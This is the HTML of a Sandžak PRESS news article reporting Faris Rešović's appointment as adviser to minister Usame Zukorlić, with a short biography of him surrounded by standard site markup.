    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Politika" class="entry-crumb" href="https://sandzakpress.net/category/teme/politika/">Politika</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-300036" class="post-300036 post type-post status-publish format-standard has-post-thumbnail category-politika category-tutin category-vijesti-dana category-sandzak-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Tutin/">Tutin</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/sandzak-2/">Sandžak</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu stabilnost</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T17:58:01+02:00" >18. Jula 2024.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-300036">990</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://spp.rs/wp-content/uploads/2024/07/7e0619dc-06cf-4fd4-b1c5-3416ed2a021d.jpeg" /></p>
<p class="p1"><span class="s1">Faris Rešović imenovan je za savjetnika ministra za pomirenje, regionalnu saradnju i društvenu stabilnost, Usame Zukorlića. Rešović će obavljati dužnosti rukovodioca za administrativno-tehničke poslove.</span></p>
<p class="p1"><span class="s1">Faris Rešović, rođen je 1985. godine u Tutinu, gdje ne ostvario zapaženu karijeru u oblasti novinarstva i informisanja. Završio je osnovnu školu i gimnaziju u Tutinu, nakon čega je diplomirao na Pravnom fakultetu Univerziteta u Prištini.</span></p>
<p class="p1"><span class="s1">Svoju profesionalnu karijeru započeo je 2015. godine kao novinar i urednik informativnog programa na lokalnoj televiziji u Tutinu, gde je radio do 2024. godine. Paralelno s tim, u periodu od 2017. do 2019. godine bio je angažovan kao dopisnik agencije Beta iz Tutina.</span></p>
<p class="p1"><span class="s1">Od 2022. godine, Faris Rešović je član Odbora za informisanje u Bošnjačkom nacionalnom veću, gde aktivno doprinosi razvoju i unapređenju informisanja. Kratko je obavljao i funkciju načelnika Opštinske uprave opštine Tutin, što je dodatno osnažilo njegovo iskustvo u javnoj upravi.</span></p>
<p class="p1"><span class="s1">Faris je takođe član Predsedništva Stranke pravde i pomirenja, gdje učestvuje u kreiranju i sprovođenju strateških politika stranke. Govori engleski i ruski jezik, oženjen i otac četvoro djece.</span></p>
<p>Izvor: spp.rs</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/pcarmy/">Pcarmy</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pcarmy"><meta itemprop="url" content="https://sandzakpress.net/author/pcarmy/"></span><meta itemprop="datePublished" content="2024-07-18T17:58:01+02:00"><meta itemprop="dateModified" content="2024-07-18T17:58:01+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/faris-resovic-savjetnik-u-kabinetu-ministra-za-pomirenje-regionalnu-saradnju-i-drustvenu-stabilnost/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Faris Rešović savjetnik u Kabinetu ministra za pomirenje, regionalnu saradnju i društvenu stabilnost"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2024/07/7e0619dc-06cf-4fd4-b1c5-3416ed2a021d.jpeg.jpg"><meta itemprop="width" content="895"><meta itemprop="height" content="630"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":300036,"live_filter_cur_post_author":"517","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "11608";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3870";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
